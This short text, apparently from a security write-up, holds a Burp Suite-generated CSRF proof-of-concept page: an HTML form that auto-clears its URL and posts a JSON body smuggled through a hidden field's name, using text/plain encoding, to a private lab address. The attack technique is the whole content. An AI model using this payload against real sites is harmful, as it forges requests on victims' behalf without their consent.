 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.56.1/test.php" method="POST" enctype="text/plain">
<input type="hidden"
name="&#123;&quot;a&quot;&#58;1&#44;&quot;b&quot;&#58;2&#44;&quot;c&quot;&#58;35&#125;" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>